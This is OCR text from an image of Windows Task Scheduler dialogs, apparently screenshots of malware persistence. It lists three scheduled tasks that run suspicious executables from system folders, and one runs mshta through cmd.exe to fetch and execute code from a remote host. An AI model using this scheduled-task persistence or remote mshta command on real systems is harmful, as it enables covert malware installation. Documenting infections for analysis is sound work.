 FnPC
Task Schedule Settings
C:\WINDOWS\Tasks\FnPC.job
Run: c:\windows\eVBnjn.exe
Browse...
Start in: c:\windows
Comments:
Run as: Set password...
Enabled (scheduled task runs at specified time)
OK Cancel Apply
Autoload
Task Schedule Settings
C:\WINDOWS\Tasks\Autoload.job
Run: c:\windows\temp\installed.exe
Browse...
Start in: c:\windows\temp
Comments:
Run as: Set password...
Enabled (scheduled task runs at specified time)
OK Cancel Apply
Autocheck
Task Schedule Settings
C:\WINDOWS\Tasks\Autocheck.job
Run: /c mshta http://w.zz3r0.com/page.html?pFUCK-G1XZ20
Browse...
Start in: cmd.exe
Comments:
Run as: Set password...
Enabled (scheduled task runs at specified time)
OK Cancel Apply